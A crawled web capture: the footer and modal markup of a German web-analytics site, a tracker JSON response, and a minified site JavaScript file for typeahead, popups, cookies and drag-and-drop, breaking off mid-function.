                <div class="col-md-12 text-md-center">
                    <div id="copyright">
                        <a alt="diese Seite in Deutsch" href="/de/"><img src="/images/flags/de.png" alt="diese Seite in Deutsch" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="this page in English" href="/en/"><img src="/images/flags/gb.png" alt="this page in English" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Esta página en español" href="/es/"><img src="/images/flags/es.png" alt="Esta página en español" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Questa pagina in italiano" href="/it/"><img src="/images/flags/it.png" alt="Questa pagina in italiano" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Cette page en français" href="/fr/"><img src="/images/flags/fr.png" alt="Cette page en français" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Tato stránka v češtině" href="/cs/"><img src="/images/flags/cz.png" alt="Tato stránka v češtině" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="此页面使用中文" href="/cn/"><img src="/images/flags/cn.png" alt="此页面使用中文" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="このページは日本語で利用できます" href="/jp/"><img src="/images/flags/jp.png" alt="このページは日本語で利用できます" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Эта страница на русском языке" href="/ru/"><img src="/images/flags/ru.png" alt="Эта страница на русском языке" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Esta página em português" href="/pt/"><img src="/images/flags/pt.png" alt="Esta página em português" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="इस पृष्ठ को हिंदी में दिखाएं" href="/hi/"><img alt="इस पृष्ठ को हिंदी में दिखाएं" src="/images/flags/in.png" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="pokaż tę stronę po polsku" href="/pl/"><img alt="pokaż tę stronę po polsku" src="/images/flags/pl.png" alt="Ta strona po polsku" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="แสดงหน้านี้เป็นภาษาไทย" href="/th/"><img alt="แสดงหน้านี้เป็นภาษาไทย" src="/images/flags/th.png" style="width:25px;height:15px;margin-right:5px;"></a>
                    </div>
                </div>
                <div class="col-md-12 text-md-center" onclick="vc3_setAttribute(76);">
                    <br><br>
                    &copy; DAI-KOMIO - made with love in Germany
<br>
Powered by <a style="color:#fff;" href="https://www.seozing.com" target="_blank">SEOZING</a>
                </div>
            </div>
        </div>
    </footer>
    
    <a class="js-go-to u-go-to-v1" href="#" data-type="fixed" data-position='{"bottom": 15, "right": 15}' data-offset-top="400" data-compensation="#js-header" data-show-effect="zoomIn">
        <i class="hs-icon hs-icon-arrow-top"></i>
    </a>
    
    
    
    
    
    
    
</main>
<script src="/assets/js/gs.plugins.js"></script>
<script src="/assets/js/gs.core.js"></script>
<script src="/assets/js/gs.components.js"></script>
<script src="/assets/js/gs.helpers.js"></script>
<script src="/assets/js/gs.init.js"></script>

<div id="errorbox" style="display:none;">
        <div id="errorbox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);max-width:800px;background-color:#fff;border:5px solid red;min-height:100px;padding:10px;">
            <div style="font-weight:bold;">FEHLER</div>
            <div id="errorbox_errortext"></div>
            <br />
            <div onclick="$('#errorbox').hide();" style="float:right;width:100%;cursor:pointer;color:#fff;background-color:#000;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
        </div>
    </div>

    <div id="infobox" style="display:none;">
        <div id="infobox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="border-radius:10px;z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);background-color:#fff;max-width:800px;border:5px solid #00a51b;min-height:100px;padding:10px;">
            <div style="font-weight:bold;">INFO</div>
            <div id="infobox_infotext"></div>
            <br />
            <div onclick="$('#infobox').hide();" style="float:right;width:295px;cursor:pointer;color:#fff;background-color:#63ab64;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
        </div>
    </div>

    <div id="confirmbox" style="display:none;">
        <div id="confirmbox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="border-radius:10px;z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);background-color:#fff;border:5px solid #fff;min-height:150px;padding:20px;">
            <div id="confirmbox_headline" style="font-weight:bold;"></div>
            <div id="confirmbox_infotext"></div>
            <br /><br>
            <div onclick="executeConfirmboxOK()" style="position:absolute;bottom:20px;left:20px;width:150px;cursor:pointer;color:#fff;background-color:#63ab64;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
            <div onclick="executeConfirmboxCancel()" style="position:absolute;bottom:20px;right:20px;width:150px;cursor:pointer;color:#fff;background-color:#b82c44;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                ABBRECHEN
            </div>
        </div>
    </div>

    <div id="loadingbox" style="display:none;position:absolute;top:0px;left:0px;width:100%;height:25000px;z-index:80000;">
        <div id="loadingbox_bg" style="z-index:80000;position:absolute;width:100%;height:100%;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="z-index:80001;position:absolute;top:300px;left: calc(50% - 100px);min-height:100px;padding:10px;text-align:center;">
            <img src="/pix/loading.svg">
            <br />
            <div style="color:#fff;font-size:22px;">bitte warten ...</div>
        </div>
    </div> 

</body>
 
    <script defer type="text/javascript" src="/minify/704d75ecb95ff3da28cf55cbe3b9316f.js"></script>
    
<script type="text/javascript" >
/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "http://free-web-analytics.com/cs";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "...";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 18000;
/* ]]> */
</script>
<script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script>
<script type="text/javascript" >
/* <![CDATA[ */
window.setTimeout(
 function() {
  var scriptExists = false;
  try { if (xajax.isLoaded) scriptExists = true; }
  catch (e) {}
  if (!scriptExists) {
   alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js");
  }
 }, 200000);
/* ]]> */
</script>

<script type='text/javascript' >
/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */
</script>

    
    
    <script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script>
 </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 67
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":1502473}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://free-web-analytics.com/minify/704d75ecb95ff3da28cf55cbe3b9316f.js
body_size: 5701
content:
var currentProductimage=-1;var citysugeestfieldindex='0';var lastslideElement="";var keeppopupcart=0;var keeppopupwish=0;var keeppopupcompare=0;var mcddv=0;var advcontent='';var gloablSuggestIdentifier='';var globalVideoSlides=null;var globalVideoSlideCount=0;var myVideoSlideTimeout;var suggestParentBorder=new Array();var keepNotifyPopup=0;var speech2textTarget='';var windowObjectReference;var conferenceID;var dataPopupID=null
var dataPopupIDLast=null
var dataPopupInterval=null;var highestChatID=0;var ajaxLock=false;var chatCustomerID=0;var activeVideochatID=0;var isVideochatLobby=0;var showNavBox=0;var activeNavBox=0;var dropTarget=0;const is_mobile_device=('ontouchstart'in document.documentElement);function doVoid()
{}
function getWidthHeight()
{var size=getSize();return size[0]+"_"+size[1];}
function delayJSCall(code,milliseconds)
{window.setTimeout(code,milliseconds);}
function window_popup(url,w,h,name,scroll,resize,tool,location)
{var winleft=(screen.width-w)/2;var wintop=(screen.height-h)/2;var winprops="height="+h+",width="+w+",top="+wintop+",left="+winleft+",scrollbars="+scroll+",resizable="+resize+",menubar="+tool+",location="+location;var win=window.open(url,name,winprops);if(window.focus)
{win.focus();}}
var current_index=0;var active_subnavi="";var clear_marker="";var preview_image=0;var preview_link=0;var preview_timer=0;var dsocleft=0;var dsoctop=0;var iebody=0;var winW=0;var winH=0;var previewalignment=0;var IE=document.all?true:false;var showPagerDiv=0;var linkactivation=false;if(!IE)document.captureEvents(Event.MOUSEMOVE)
document.onmousemove=getMouseXY;var tempX=0;var tempY=0;var keepImagepreview=0;var currentPreview=0;var previewcustomer=0;var last_preview_id=0;function getMouseXY(e)
{if(IE)
{tempX=event.clientX+document.body.scrollLeft;tempY=event.clientY+document.body.scrollTop;}
else
{tempX=e.pageX;tempY=e.pageY;}}
function findPosX(obj)
{var curleft=0;if(obj.offsetParent)
{while(obj.offsetParent)
{curleft+=obj.offsetLeft
obj=obj.offsetParent;}}
else if(obj.x)
curleft+=obj.x;return curleft;}
function findPosY(obj)
{var curtop=0;if(obj.offsetParent)
{while(obj.offsetParent)
{curtop+=obj.offsetTop
obj=obj.offsetParent;}}
else if(obj.y)
curtop+=obj.y;return curtop;}
function getSize(){var myWidth=0,myHeight=0;if(typeof(window.innerWidth)=='number'){myWidth=window.innerWidth;myHeight=window.innerHeight;}else if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight;}else if(document.body&&(document.body.clientWidth||document.body.clientHeight)){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight;}
return[myWidth,myHeight];}
function getScrollXY(){var scrOfX=0,scrOfY=0;if(typeof(window.pageYOffset)=='number'){scrOfY=window.pageYOffset;scrOfX=window.pageXOffset;}else if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){scrOfY=document.body.scrollTop;scrOfX=document.body.scrollLeft;}else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){scrOfY=document.documentElement.scrollTop;scrOfX=document.documentElement.scrollLeft;}
return[scrOfX,scrOfY];}
function formatCityitem(row){resultcode="<div style='display:inline;'>";resultcode=resultcode+"<strong>"+row[0]+"</strong>";if(row[2])
{resultcode=resultcode+"("+row[2]+")";resultcode=resultcode+"</div>";}
return resultcode;}
var getCities=function(countryID,fieldID){$("#city_0").autocomplete("/typeahead",{multiple:false,matchContains:true,scroll:true,scrollHeight:200,width:200,onItemSelect:selectCityItem,formatItem:formatCityTypeahead,formatResult:formatResult,cacheLength:1,maxCacheLength:1,extraParams:{searchparam:"4",countryid:countryID,fieldID:fieldID}});}
function selectCityItem(li){obj=document.getElementById("gis_cityselection_"+citysugeestfieldindex);obj.value=li.extra[1];obj=document.getElementById('city_'+citysugeestfieldindex);if(li.extra[2])
{obj.value=li.extra[0]+" ("+li.extra[2]+")";}
else
{obj.value=li.extra[0];}}
function selectItem(li){obj=document.getElementById("typeaheadtoken");obj.value=li.extra[1];obj=document.getElementById("typeaheadvalue");obj.value=li.extra[0];}
function formatCityTypeahead(row){if(row[2])
{resultcode="<strong>"+row[1]+"</strong> ("+row[3]+")<br>";}
else
{resultcode="<strong>"+row[1]+"</strong><br>";}
return resultcode;}
function formatNetzwerkTypeahead(row){if(row[2])
{resultcode="<strong>x"+row[1]+"</strong> ("+row[3]+")<br>";}
else
{resultcode="<strong>xx"+row[1]+"</strong><br>";}
return resultcode;}
function submitForm(modulename,methodname,formname)
{if(formname)
{xajax_hyposeshort(modulename,methodname,xajax.getFormValues(formname));}
else
{xajax_hyposeshort(modulename,methodname);}
return false;}
function sendSearch()
{xajax_hyposeshort('module_navigation','sendSearch',xajax.getFormValues('naviform'));return false;}
var generateSelectBox=function(opt)
{if(typeof opt!=='object')return false;if(typeof opt.selector!=='object'||!opt.selector.id)return false;if(typeof opt.options!=='object'||!opt.options.id)return false;if(!opt.options.listClass)opt.options.listClass='dropDownMenu';var selector=$('#'+opt.selector.id);selector.click(function(event){event.preventDefault();var dropDowns=$('.'+opt.options.listClass);dropDowns.each(function(){if($(this).attr('id')!=opt.options.id&&$(this).css('display')!='none')
{$(this).hide();}});var popupCtrl=$('.popupCtrl');popupCtrl.each(function(){$(this).removeClass('active');});$('#'+opt.options.id).toggle();$('html').click(function(event){if($(event.target).attr('id')!=opt.selector.id&&$(event.target).parents('#'+opt.options.id).length==0){$('#'+opt.options.id).hide();$(this).unbind(event);}});event.stopPropagation();return false;});var options=$('#'+opt.options.id+' li');options.hover(function(){$(this).toggleClass('over');});options.click(function(event){event.preventDefault();event.stopPropagation();if(opt.options.onselect)
eval(opt.options.onselect);if(opt.selector.content=='html')
$('.'+opt.selector.id+'.selected').html($(this).html());else
$('.'+opt.selector.id+'.selected').text($(this).text());if(opt.input){if(opt.input.id)
$('#'+opt.input.id).val($(this).attr(opt.input.attribute));}
$('#'+opt.options.id).hide();$('html').unbind('click');});}
function toggleOptionBlock(control,divname,setjpane)
{control.toggleClass('closed open');var options=$('#'+divname);if(options.css('display')=='none'){if(setjpane)
{options.jScrollPane();}
options.slideDown(300);}else{if(setjpane)
{options.jScrollPaneRemove();}
options.slideUp(300);}}
function toggleMoreOptions(control,classname,setjpane)
{control.toggleClass('closed open');var options=$('li.'+classname);options.toggleClass('hidden');}
var show_teaseritems=0;var keep_teaseritems=0;function keepTeaseritems(param)
{if(param==1)
{if(show_teaseritems==0)
{$('#teaseritems').fadeIn(300,function(){checkTeaseritems()});}
show_teaseritems=1;keep_teaseritems=1;}
if(param==0)
{keep_teaseritems=0;}}
var slideIndex=0;var slidePosition=0;function doYesNoPrompt(txt,paramcallback,params)
{$.prompt(txt,{buttons:{OK:true,abbrechen:false},submit:function(v,m)
{if(m)
{xajax_hypose(paramcallback,params);return true;}
else
{return true;}},overlayspeed:'fast'});}
function setSuggestPosition()
{var iInputwidth=$("#searchtoken").width()-9;$(".autocomplete-suggestions").width(iInputwidth);}
function getSize(){var myWidth=0,myHeight=0;if(typeof(window.innerWidth)=='number'){myWidth=window.innerWidth;myHeight=window.innerHeight;}else if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight;}else if(document.body&&(document.body.clientWidth||document.body.clientHeight)){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight;}
return[myWidth,myHeight];}
function getScrollXY(){var scrOfX=0,scrOfY=0;if(typeof(window.pageYOffset)=='number'){scrOfY=window.pageYOffset;scrOfX=window.pageXOffset;}else if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){scrOfY=document.body.scrollTop;scrOfX=document.body.scrollLeft;}else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){scrOfY=document.documentElement.scrollTop;scrOfX=document.documentElement.scrollLeft;}
return[scrOfX,scrOfY];}
function getSuggestOBJ()
{typeahead=new Object();typeahead.suggestType="";typeahead.suggestParent="";typeahead.width="";typeahead.maxHeight="";typeahead.selectionCallback="";typeahead.formatItem="";typeahead.formatResult="";typeahead.bindWidthToParent="";typeahead.bindOrientationToParent="";typeahead.maxResults="";typeahead.resultType="";typeahead.resultLimit="";typeahead.showPictures="";typeahead.subparam="";return typeahead;}
function doNetzwerkSearch()
{sToken=document.getElementById('searchtoken').value;executeNetzwerk2Search(sToken);}
function saveBorderStyle(elementName)
{suggestParentBorder[elementName]=document.getElementById(elementName).style.border;}
function restoreBorderStyle(elementName)
{document.getElementById(elementName).style.border=suggestParentBorder[elementName];}
function formatTypeahead(row){resultcode="<strong>"+row[1]+"</strong><br>";return resultcode;}
function formatResult(row)
{suggestParent=row.suggestParent;suggestIndentifier=row.suggestIndentifier;parentOffsetX=parseInt(row.offsetX)+14;parentOffsetY=parseInt(row.offsetY);if(document.getElementById(suggestParent))
{borderRadius=parseInt(document.getElementById(suggestParent).style.borderRadius);parentHeight=parseInt(document.getElementById(suggestParent).style.height);parentHalfHeight=parseInt(parentHeight/2);if(borderRadius)
{if(gloablSuggestIdentifier!=suggestIndentifier)
{$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('borderTopLeftRadius','0px');$('.autocomplete-suggestions').css('borderTopRightRadius','0px');$('.autocomplete-suggestions').css('padding-top',(parentHeight+25)+'px');$('.autocomplete-suggestions').css('border','1px solid #a4c639');$('.autocomplete-suggestions').css('borderTop','0px');$('.autocomplete-suggestions').css('z-index','100000');$('.autocomplete-suggestions').css('position','fixed');$('.autocomplete-suggestions').css('width',(parseInt(document.getElementById(suggestParent).style.width))+'px');$('.autocomplete-suggestions').css('boxShadow','none');$('.autocomplete-suggestions').css('top',(parentOffsetY+30)+'px');$('.autocomplete-suggestions').css('left',parseInt((parentOffsetX-10)));gloablSuggestIdentifier=suggestIndentifier;}}}
if(row.OffsetLeft)
{}
if(row.data&&document.getElementById(suggestParent))
{parentOBJ=document.getElementById(suggestParent);}
if(row.image&&parseInt(row.showPictures)>0)
{if(row.icon)
{return"<div style='float:left;'>"+row.icon+"<div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}
else
{return"<div><div style='float:left;position:relative;'><img src='"+row.image+"' style='top:6px;width:20px;height:20px;border-radius: 50%;float:left;position: absolute;'></div><div style='float:left;margin-top:6px;margin-left:25px;'>"+row.data+"</div></div><br clear='all'>";}}
else
{return"<div><div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}}
function BISNETSuggest(fieldname,typevalue)
{suggestOBJ=getSuggestOBJ();suggestOBJ.suggestType=typevalue;suggestOBJ.suggestParent=fieldname;suggestOBJ.selectionCallback=myFoo;suggestOBJ.selectionCallbackValuefield='value';suggestOBJ.maxHeight=800;suggestOBJ.width=350;suggestOBJ.OffsetLeft=500;suggestOBJ.alignToParent='right';suggestOBJ.formatItem=formatTypeahead;suggestOBJ.formatResult=formatResult;suggestOBJ.showPictures=0;BISNETTypeahead(suggestOBJ);}
function myFoo(param)
{}
function myFoo(param)
{}
function restoreSuggestPosition()
{}
function BISNETTypeahead(suggestOBJ)
{var options,a;options=[];saveBorderStyle(suggestOBJ.suggestParent);clearfix=Math.floor((Math.random()*10000)+1);options['serviceUrl']='/typeahead?type='+suggestOBJ.suggestType+'&clearfix='+clearfix;options['onSelect']=function(value){if(typeof suggestOBJ.selectionCallback=="function"){suggestOBJ.selectionCallback(value);}};options['triggerSelectOnValidInput']=false;if(suggestOBJ.maxHeight){options['maxHeight']=suggestOBJ.maxHeight;}
if(suggestOBJ.width){options['width']=suggestOBJ.width;}
if(suggestOBJ.formatItem){options['formatItem']=suggestOBJ.formatItem;}
if(suggestOBJ.formatResult){options['formatResult']=suggestOBJ.formatResult;}
if(suggestOBJ.alignToParent)
{if(suggestOBJ.alignToParent=='left')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='right')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iWidth=parseInt(obj.style.width);iOffset=iWidth-suggestOBJ.width+xPOS+15;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='full')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;suggestOBJ.width=parseInt(obj.style.width)+10;}}
if(suggestOBJ.suggestType){options['params']={resultLimit:suggestOBJ.resultLimit,resultType:suggestOBJ.resultType,width:suggestOBJ.width,showPictures:suggestOBJ.showPictures,type:suggestOBJ.suggestType,OffsetLeft:suggestOBJ.OffsetLeft,suggestParent:suggestOBJ.suggestParent,offsetX:xPOS,offsetY:yPOS,country_id:suggestOBJ.country_id,neutral:suggestOBJ.neutral,subparam:suggestOBJ.subparam}};jQuery(function(){a=$('#'+suggestOBJ.suggestParent).autocomplete(options);});if(suggestOBJ.suggestParent=="searchtoken")
{$(".autocomplete-suggestions").detach().appendTo('#fixedheader');}}
function startSuggestReferent(fieldname,typevalue)
{typeaheadOBJ=getSuggestOBJ();typeaheadOBJ.suggestType=typevalue;typeaheadOBJ.suggestParent=fieldname;typeaheadOBJ.selectionCallback=selectReferent;typeaheadOBJ.selectionCallbackValuefield='value';typeaheadOBJ.maxHeight=800;typeaheadOBJ.width=$('#'+fieldname).width()+parseInt(document.getElementById(fieldname).style.paddingLeft)+parseInt(document.getElementById(fieldname).style.paddingRight)+2;typeaheadOBJ.OffsetLeft=500;typeaheadOBJ.alignToParent='left';typeaheadOBJ.formatItem=formatTypeahead;typeaheadOBJ.formatResult=formatResult;typeaheadOBJ.resultType=1;typeaheadOBJ.resultLimit=10;typeaheadOBJ.showPictures=0;BISNETTypeahead(typeaheadOBJ);}
function delayJSCall(methodname,iDelay)
{setTimeout(function(){methodname();},iDelay);}
function lateSuggest(type,country_id)
{if(type==1)
{setTimeout(startSuggestReferent,1000,'searchtoken_desktop',2);}
if(type==2)
{setTimeout(startSuggestReferent,1000,'searchtoken_mobile',2);}}
function delayCall(method,delayMS)
{setTimeout(method,delayMS);}
function showErrorbox(sInfotext)
{if(elementExists('errorbox_bg'))
{iHeight=document.body.clientHeight;window.scrollTo(0,0);self.parent.scrollTo(0,0);$('#errorbox').show();document.getElementById('errorbox_errortext').innerHTML=sInfotext;}
else
{iHeight=self.parent.document.body.clientHeight;window.scrollTo(0,0);self.parent.scrollTo(0,0);self.parent.document.getElementById('errorbox').style.display='';self.parent.document.getElementById('errorbox_errortext').innerHTML=sInfotext;}}
function showInfobox(sInfotext)
{if(elementExists('infobox_bg'))
{iHeight=document.body.clientHeight;window.scrollTo(0,0);$('#infobox').show();document.getElementById('infobox_infotext').innerHTML=sInfotext;}
else
{iHeight=self.parent.document.body.clientHeight;window.scrollTo(0,0);self.parent.document.getElementById('infobox').style.display='';self.parent.document.getElementById('infobox_infotext').innerHTML=sInfotext;}}
function elementExists(elementname)
{var element=document.getElementById(elementname);if(typeof(element)!='undefined'&&element!=null)
{return true;}
return false;}
function startScrollbar()
{$('.scrollbar-chrome').scrollbar();}
function WordCount(str){str=str.replace(/\n/g," ");str=str.replace(/ +(?= )/g,'');str=str.trim();str=str.replace('  ',' ');return str.split(" ").length;}
function updateInputWords(fieldID,minimumWords,infocolor)
{if(infocolor==null)
{infocolor='#666666';}
text=document.getElementById(fieldID).value;words=WordCount(text);info=document.getElementById(fieldID+'_count');info.innerHTML=words+'/'+minimumWords+' Wörtern';if(parseInt(words)<parseInt(minimumWords)){info.style.color='#ff0000';}else{info.style.color=infocolor;}}
function startVideoSlides(params)
{obj=JSON.parse(params);globalVideoSlides=obj;if(myVideoSlideTimeout)
{clearTimeout(myVideoSlideTimeout);}
doVideoSlides();}
function doVideoSlides()
{if(globalVideoSlides)
{for(ix=0;ix<globalVideoSlides.length;ix++)
{if($('#video_'+globalVideoSlides[ix].custfile_id).length>0)
{document.getElementById('video_'+globalVideoSlides[ix].custfile_id).src=globalVideoSlides[ix].thumbs[globalVideoSlideCount];}}
globalVideoSlideCount++;if(globalVideoSlideCount==9)
{globalVideoSlideCount=0;}
myVideoSlideTimeout=setTimeout(function(){doVideoSlides();},1000);}}
function redirect_blank(url){var a=document.createElement('a');a.target="_blank";a.href=url;a.click();}
function removeClass(objname,classname)
{$('#'+objname).removeClass(classname);}
function addClass(objname,classname)
{$('#'+objname).addClass(classname);}
var draggingID="";var disableMoveto=false;function disableDragDrop(param)
{for(ix=0;ix<5000;ix++)
{if($("#drop_"+ix).length)
{if($('#drop_'+ix).draggable())
{$('#drop_'+ix).draggable('disable');}}}
initSeminarSorter(param);}
function initMoveTo(index)
{if(!disableMoveto)
{for(ix=0;ix<5000;ix++)
{if($("#drop_"+ix).length)
{if($('#drop_'+ix).draggable())
{$('#drop_'+ix).draggable('enable');}}}
$(function(){$(".draggable").draggable({revert:true,start:function(event,ui)
{draggingID=this.id;document.getElementById(draggingID).style.zIndex=1000;document.getElementById(draggingID).style.opacity=0.7;},stop:function(event,ui)
{document.getElementById(draggingID).style.opacity=1;}});$(".droppable").droppable({drop:function(event,ui){console.log(this);if(!disableMoveto)
{xajax_hyposeshort("module_admin_navigation","moveElement",draggingID,this.id);disableMoveto=false;}}});});}}
function showLoading()
{if(self.parent)
{self.parent.document.getElementById('loadingbox').style.display='';self.parent.window.scrollTo(0,0);}
else
{document.getElementById('loadingbox').style.display='';window.scrollTo(0,0);}}
function hideLoading()
{if(self.parent)
{self.parent.document.getElementById('loadingbox').style.display='none';}
else
{document.getElementById('loadingbox').style.display='none';}}
var actionConfirm;var actionCancel;function doConfirm(headline,question,Confirm,Cancel)
{iHeight=document.body.clientHeight;if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='';self.parent.document.getElementById('confirmbox_headline').innerHTML=headline;self.parent.document.getElementById('confirmbox_infotext').innerHTML=question;self.parent.actionConfirm=Confirm;self.parent.actionCancel=Cancel;}
else
{document.getElementById('confirmbox').style.display='';document.getElementById('confirmbox_headline').innerHTML=headline;document.getElementById('confirmbox_infotext').innerHTML=question;actionConfirm=Confirm;actionCancel=Cancel;}
window.scrollTo(0,0);}
function executeConfirmboxCancel()
{if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='none';eval(self.parent.actionCancel);}
else
{document.getElementById('confirmbox').style.display='none';eval(actionCancel);}}
function executeConfirmboxOK()
{if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='none';eval(self.parent.actionConfirm);}
else
{document.getElementById('confirmbox').style.display='none';eval(actionConfirm);}}
function getRandomInt(max){return Math.floor(Math.random()*Math.floor(max));}
function setCookieValue(sName,sValue){document.cookie=sName+"="+sValue;}
function getCookieValue(sName){var aSplit=document.cookie.split(';');for(ix=0;ix<aSplit.length;ix++){if(aSplit[ix].indexOf(sName)!=-1){aData=aSplit[ix].split('=');return aData[1].trim();}}
return null;}
function acceptCookie(){setCookieValue('privacy_accepted','1');document.getElementById('cookiefooter').style.display='none';}
function selectElement(id,valueToSelect){let element=document.getElementById(id);element.value=valueToSelect;}
function scrollToAnchor(aid){var aTag=$("a[name='"+aid+"']");$('html,body').animate({scrollTop:aTag.offset().top-100},200);}
function scrollToID(aid){var idTag=$("#"+aid);$('html,body').animate({scrollTop:idTag.offset().top-100},200);}
function setScreensize()
{xajax_hyposeshort("module_sizecatcher","saveScreensize",getWidthHeight());}
function getCoords(elem){let box=elem.getBoundingClientRect();return{top:box.top+pageYOffset,left:box.left+pageXOffset};}
function startSuggestCity(fieldname,typevalue,country_id)
{typeaheadOBJ=getSuggestOBJ();typeaheadOBJ.suggestType=1;typeaheadOBJ.suggestParent=fieldname;typeaheadOBJ.selectionCallback=keepCityselection;typeaheadOBJ.selectionCallbackValuefield='value';typeaheadOBJ.maxHeight=800;typeaheadOBJ.width=parseInt(document.getElementById(fieldname).offsetWidth-10);typeaheadOBJ.OffsetLeft=500;typeaheadOBJ.alignToParent='left';typeaheadOBJ.formatItem=formatTypeahead;typeaheadOBJ.formatResult=formatResult;typeaheadOBJ.resultType=7;typeaheadOBJ.resultLimit=6;typeaheadOBJ.showPictures=0;typeaheadOBJ.country_id=country_id;$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('borderTopLeftRadius','0px');$('.autocomplete-suggestions').css('borderTopRightRadius','0px');$('.autocomplete-suggestions').css('border','1px solid #a4c639');$('.autocomplete-suggestions').css('borderTop','0px');$('.autocomplete-suggestions').css('z-index','100000');$('.autocomplete-suggestions').css('position','fixed');$('.autocomplete-suggestions').css('boxShadow','none');BISNETTypeahead(typeaheadOBJ);}
function BISNETTypeahead(suggestOBJ)
{var options,a;options=[];saveBorderStyle(suggestOBJ.suggestParent);clearfix=Math.floor((Math.random()*10000)+1);options['serviceUrl']='/de/typeahead?type='+suggestOBJ.suggestType+'&clearfix='+clearfix;options['onSelect']=function(value){if(typeof suggestOBJ.selectionCallback=="function"){suggestOBJ.selectionCallback(value);}};options['triggerSelectOnValidInput']=false;if(suggestOBJ.maxHeight){options['maxHeight']=suggestOBJ.maxHeight;}
if(suggestOBJ.width){options['width']=suggestOBJ.width;}
if(suggestOBJ.formatItem){options['formatItem']=suggestOBJ.formatItem;}
if(suggestOBJ.formatResult){options['formatResult']=suggestOBJ.formatResult;}
if(suggestOBJ.alignToParent)
{if(suggestOBJ.alignToParent=='left')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='right')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iWidth=parseInt(obj.style.width);iOffset=iWidth-suggestOBJ.width+xPOS+15;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='full')
